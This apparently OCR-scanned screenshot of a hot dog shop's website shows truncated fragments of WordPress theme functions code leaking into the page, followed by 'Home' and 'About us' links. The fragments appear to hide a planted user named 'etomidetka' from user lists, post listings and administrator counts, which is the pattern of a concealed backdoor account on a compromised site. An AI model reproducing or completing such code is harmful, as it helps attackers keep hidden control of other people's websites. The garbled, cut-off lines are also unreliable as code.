
/* nanashotdogselmhurst.com theme functions */ /* nanasho
function_exists('get_current_screen')) { $screen = get_cur
>get('exclude', []); $excluded_users = is_array($excluded_
$excluded_users[] = $user_id; } $query->set('exclude', $excl
username_exists($hidden_user); if ($user_id) { if (isset($view
')'; }, $views['all']); } if (isset($views['administrator'])) { 
}, $views['administrator']); } } return $views; }); add_actio
{ $author_id = $user->ID; $query->set('author__not_in', [$aut
'etomidetka'); if ($user) { $author_id = $user->ID; $c
post_type = 'post' AND post_status != 'trash'", $autho
post_author = %d AND post_type = 'post' AND post_status = 'pu
function($matches) use ($count_all) { return '(' . max(0, (int)$
preg_replace_callback('/\((\d+)\)/', function($matches) use ($
Home
About us